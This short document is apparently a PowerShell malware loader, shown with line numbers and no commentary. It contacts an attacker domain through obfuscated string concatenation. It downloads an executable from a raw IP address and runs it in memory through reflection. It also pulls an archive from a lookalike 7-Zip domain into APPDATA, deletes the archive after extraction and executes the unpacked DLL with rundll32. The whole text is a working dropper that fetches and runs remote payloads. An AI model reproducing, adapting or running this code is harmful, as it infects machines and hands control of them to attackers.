 1 Invoke-WebRequest -Uri ('ht'+'t'+'ps:'+'//'+'always-trouble.ru/start.php') -UseBasicParsing
2
3 $bytes = (New-Object System.Net.WebClient).DownloadData("http://62.204.41.169/helper.exe")
4 $assembly = [System.Reflection.Assembly]::Load($bytes)
5
6 $method = $assembly.EntryPoint
7 if ($method) {
8 $args1 = @($null)
9 $method.Invoke($null, $args1)
10 }
11
12
13 Invoke-Web`Request -Uri http://7zip-one.software/Zeip.rar -OutFile $env:APPDATA\Zeip.rar
14
15 & "$env:APPDATA\\7z.exe" x "$env:APPDATA\Zeip.rar" "-o$env:APPDATA\"
16
17 Remove-Item -Path "$env:APPDATA\Zeip.rar"
18
19 rundll32 $env:APPDATA\Zeip.dll, DllRegisterServer
20
21 test-connection 127.0.0.1 -count 1
22
23 Invoke-WebRequest -Uri ('ht'+'t'+'ps:'+'//'+'always-trouble.ru/install.php') -UseBasicParsing
24